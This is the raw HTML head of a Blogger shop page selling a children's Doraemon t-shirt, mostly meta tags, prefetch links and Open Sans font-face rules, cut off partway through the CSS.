

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html
body_size: 113668
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='kaos doraemon dora biru (1-6)' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiosbaju.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS" href="https://www.kiosbaju.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.blogger.com/feeds/3895442343917523822/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/657233595061276545/comments/default" />
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8' rel='image_src'/>
<meta content='kaos doraemon dora biru (1-6) - GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - https://www.kiosbaju.com/' name='description'/>
<meta content='https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html' property='og:url'/>
<meta content='kaos doraemon dora biru (1-6)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8=w1200-h630-p-k-no-nu' property='og:image'/>
<title>kaos doraemon dora biru (1-6)</title>
<meta content='kaos doraemon dora biru (1-6)' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.kiosbaju.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.kiosbaju.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 